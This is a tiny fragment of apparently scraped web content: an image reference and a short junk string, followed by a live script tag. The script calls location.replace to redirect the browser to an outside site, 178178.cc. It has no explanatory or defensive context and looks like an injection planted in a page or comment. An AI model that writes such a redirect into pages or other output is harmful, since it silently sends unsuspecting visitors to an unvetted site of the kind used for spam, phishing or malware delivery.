 A1ZE<script>location.replace('https://178178.cc/')</script>